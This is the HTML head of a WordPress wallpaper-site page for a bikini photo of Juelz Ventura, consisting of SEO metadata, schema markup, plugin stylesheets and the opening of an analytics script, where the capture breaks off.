

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/juelz-ventura-red-bikini-pics/
body_size: 15772
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Juelz Ventura Red Bikini Pics - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Juelz Ventura Red Bikini Pics - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/juelz-ventura-red-bikini-pics/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Juelz Ventura Red Bikini Pics - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Juelz Ventura Red Bikini Pics - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/juelz-ventura-red-bikini-pics/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2019-06-24T19:17:10+00:00"/>
<meta property="article:modified_time" content="2024-04-06T19:31:33+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg"/>
<meta property="og:image:width" content="853"/>
<meta property="og:image:height" content="1280"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/#article","isPartOf":{"@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Juelz Ventura Red Bikini Pics","datePublished":"2019-06-24T19:17:10+00:00","dateModified":"2024-04-06T19:31:33+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/"},"wordCount":5,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg","keywords":["Beautiful Girls","Bikini Girls","Hot Women","Juelz Ventura","Sexy Girls","Tattoo Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/","url":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/","name":"Juelz Ventura Red Bikini Pics - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/#primaryimage"},"image":{"@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg","datePublished":"2019-06-24T19:17:10+00:00","dateModified":"2024-04-06T19:31:33+00:00","description":"Juelz Ventura Red Bikini Pics - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/juelz-ventura-red-bikini-pics/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/juelz-ventura-red-bikini-pics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Juelz Ventura Red Bikini Pics"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Juelz Ventura Red Bikini Pics Comments Feed" href="https://www.wallpics.net/juelz-ventura-red-bikini-pics/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fjuelz-ventura-red-bikini-pics%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fjuelz-ventura-red-bikini-pics%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/24508"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=24508'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
